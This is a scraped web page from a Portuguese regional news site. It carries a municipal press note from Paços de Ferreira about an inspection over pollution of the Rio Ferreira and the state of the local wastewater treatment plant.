								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79c38915 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="79c38915" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://portotv.pt/wp-content/uploads/2024/03/image-11.png" title="image-11" alt="image-11" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-655a7884 elementor-widget elementor-widget-theme-post-content" data-id="655a7884" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div id="fb-root"></div>

<p>É do conhecimento público que a Câmara Municipal de Paços de Ferreira foi hoje alvo de uma diligência de recolha de documentação por parte da SEPNA/GNR e IGAMAOT relativa à poluição no Rio Ferreira, tendo sido prestada toda a colaboração por parte do Município.</p>



<p>Não obstante a forma absolutamente transparente como todo este processo foi sempre tratado pela Câmara Municipal, e o empenho dos serviços municipais em resolver o problema da poluição do Rio Ferreira, não podemos deixar de lamentar a forma inusitada com que decorreu a recolha de documentação e o alarme social causado.</p>



<p>Mais se diga, em abono da verdade e da transparência, que grande parte da informação e documentação sobre esta matéria consta do processo judicial que o Município de Paços de Ferreira intentou no Tribunal Administrativo e Fiscal do Porto contra a empresa que fez o projeto, o empreiteiro que realizou a obra e a empresa austríaca que vendeu a tecnologia.</p>



<p>Deste modo, o município continuará a participar ativamente para que a verdade seja totalmente apurada.</p>



<p>Sem prejuízo do supra exposto, importa esclarecer que, neste momento, a ETAR se encontra a tratar cerca de 10 mil metros cúbicos por dia, cumprindo assim o estabelecido no DL 236/98, com exceção do parâmero azoto total.</p>



<p>CM Paredes</p>



<p>Foto: Poluíção Rio Ferreira </p>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="568" src="https://portotv.pt/wp-content/uploads/2024/03/image-11-1024x568.png" alt="" class="wp-image-3415" srcset="https://portotv.pt/wp-content/uploads/2024/03/image-11-1024x568.png 1024w, https://portotv.pt/wp-content/uploads/2024/03/image-11-300x166.png 300w, https://portotv.pt/wp-content/uploads/2024/03/image-11-768x426.png 768w, https://portotv.pt/wp-content/uploads/2024/03/image-11.png 1328w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e9983dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e9983dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7190cb0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7190cb0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c94cab" data-id="71c94cab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5e3ea6 elementor-widget elementor-widget-heading" data-id="7a5e3ea6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Não perca as nossa notícias. Subscreva já a nossa NewsLetter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74a4ac3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="74a4ac3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="74a4ac3"/>
			<input type="hidden" name="referer_title" value="NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA" />

							<input type="hidden" name="queried_id" value="3414"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7cdee5c elementor-col-100">
												<label for="form-field-field_7cdee5c" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_7cdee5c]" id="form-field-field_7cdee5c" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_20699" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ca1a58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca1a58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b8fb34" data-id="66b8fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a15ce3b elementor-widget elementor-widget-heading" data-id="7a15ce3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notícias relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-170a9a36 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="170a9a36" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://portotv.pt/wp-content/uploads/2025/07/DSC_7933-300x169.jpg" class="attachment-medium size-medium wp-image-5517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
				UNICEF distingue Penafiel como Cidade Amiga das Crianças. Município é reconhecido pelas boas práticas a nível nacional e internacional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/image-51-300x200.png" class="attachment-medium size-medium wp-image-5514" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
				Galeria Municipal do Porto apresenta exposição coletiva sobre panorama da arte contemporânea portuguesa			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="234" height="180" src="https://portotv.pt/wp-content/uploads/2025/07/image-50.png" class="attachment-medium size-medium wp-image-5510" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
				Polícia Municipal do Porto assinala 87 anos de trabalho em prol da cidade			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="246" src="https://portotv.pt/wp-content/uploads/2025/07/A4-Portrait-Ortofotomapa-300x246.jpg" class="attachment-medium size-medium wp-image-5506" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
				âmara de Penafiel lança concurso para construção de nova avenida entre a rotunda de Santa Marta e Bustelo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="144" src="https://portotv.pt/wp-content/uploads/2025/07/image-49-300x144.png" class="attachment-medium size-medium wp-image-5503" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
				Julho é mês de andebol no Estádio de Praia do Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="170" height="77" src="https://portotv.pt/wp-content/uploads/2025/07/image-48.png" class="attachment-medium size-medium wp-image-5500" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
				Cerimónia Solene de Entrega de Condecorações Honoríficas – Município da Maia			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-46-212x300.png" class="attachment-medium size-medium wp-image-5494" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
				Sons na Praça anima Valongo e Ermesinde com música e street food			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-45-212x300.png" class="attachment-medium size-medium wp-image-5491" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
				Exposição “Matéria, Gesto e Memória” no Fórum de Ermesinde			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5476 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="225" height="225" src="https://portotv.pt/wp-content/uploads/2025/07/image-44.png" class="attachment-medium size-medium wp-image-5486" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
				José Martino é o escritor convidado da edição de julho do Café Literário			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="249" height="187" src="https://portotv.pt/wp-content/uploads/2025/07/image-43.png" class="attachment-medium size-medium wp-image-5484" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
				GO Week dá a conhecer 25 anos de transformação e investimento no Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-678bdbd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="678bdbd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a3cad53 elementor-widget elementor-widget-post-comments" data-id="5a3cad53" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://portotv.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_1ff1de774005f8da13f42943881c655f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_1ff1de774005f8da13f42943881c655f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '264095778');}}, 1000);</script><label id="apbct_label_id_20699" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d22af35" data-id="d22af35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d72c5 elementor-widget elementor-widget-heading" data-id="73d72c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Não perca as nossas notícias. Subscreva já a nossa NewsLetter</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8203c8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8203c8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="8203c8b"/>
			<input type="hidden" name="referer_title" value="NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA" />

							<input type="hidden" name="queried_id" value="3414"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_20699" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d8244 elementor-widget elementor-widget-heading" data-id="e6d8244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b0efe3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b0efe3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77a529b elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="77a529b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/DSC_7933-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
				UNICEF distingue Penafiel como Cidade Amiga das Crianças. Município é reconhecido pelas boas práticas a nível nacional e internacional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-50-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5510" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
